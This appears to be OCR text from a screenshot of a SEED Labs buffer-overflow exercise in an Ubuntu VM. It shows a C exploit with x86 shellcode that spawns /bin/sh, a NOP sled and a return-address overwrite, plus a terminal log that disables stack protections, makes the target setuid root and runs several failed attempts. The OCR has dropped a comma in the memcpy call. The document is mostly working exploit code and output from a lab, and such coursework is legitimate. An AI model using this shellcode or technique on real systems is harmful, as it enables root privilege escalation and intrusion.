 SEEDUBuntuAaron2 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminator En 8:08 PM
Open Save
exploit.c × exploit.c × stack.c ×
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
char shellcode[]=
"\x31\xc0" /* xorl %eax,%eax */
"\x50" /* pushl %eax */
"\x68""//sh" /* pushl $0x68732f2f */
"\x68""/bin" /* pushl $0x6e69622f */
"\x89\xe3" /* movl %esp,%ebx */
"\x50" /* pushl %eax */
"\x53" /* pushl %ebx */
"\x89\xe1" /* movl %esp,%ecx */
"\x99" /* cdq */
"\xb0\x0b" /* movb $0x0b,%al */
"\xcd\x80" /* int $0x80 */
;
void main(int argc, char **argv)
{
char buffer[800];
FILE *badfile;
/* A. Initialize buffer with 0x90 (NOP instruction) */
memset(&buffer, 0x90, 800);
/* B. Fill the return address field with a candidate
entry point of the malicious code */
*((long *) (buffer + 52)) = 0xbfffea8c + 0x40;
// C. Place the shellcode towards the end of buffer
memcpy(buffer + sizeof(buffer) - sizeof(shellcode), shellcode
sizeof(shellcode));
/* Save the contents to the file "badfile" */
badfile = fopen("./badfile", "w");
fwrite(buffer, 800, 1, badfile);
fclose(badfile);
}
/bin/bash
/bin/bash 80x24
[05/05/20]seed@VM:~/.../final$ gcc exploit.c -o exploit
[05/05/20]seed@VM:~/.../final$ ./exploit
[05/05/20]seed@VM:~/.../final$ ./stack
Trace/breakpoint trap
[05/05/20]seed@VM:~/.../final$ gcc exploit.c -o exploit
[05/05/20]seed@VM:~/.../final$ ./exploit
[05/05/20]seed@VM:~/.../final$ ./stack
Trace/breakpoint trap
[05/05/20]seed@VM:~/.../final$ gcc -o stack -z execstack -fno-stack-protector st
ack.c
[05/05/20]seed@VM:~/.../final$ ./exploit
[05/05/20]seed@VM:~/.../final$ ./stack
Trace/breakpoint trap
[05/05/20]seed@VM:~/.../final$ gcc exploit.c -o exploit
[05/05/20]seed@VM:~/.../final$ ./exploit
[05/05/20]seed@VM:~/.../final$ ./stack
Segmentation fault
[05/05/20]seed@VM:~/.../final$ gcc exploit.c -o exploit
[05/05/20]seed@VM:~/.../final$ sudo chown root stack
[05/05/20]seed@VM:~/.../final$ sudo chmod 4755 stack
[05/05/20]seed@VM:~/.../final$ ./exploit
[05/05/20]seed@VM:~/.../final$ ./stack
Trace/breakpoint trap
[05/05/20]seed@VM:~/.../final$
C Tab Width: 8 Ln 38, Col 21 INS
Right Ctrl
8:08 PM
5/5/2020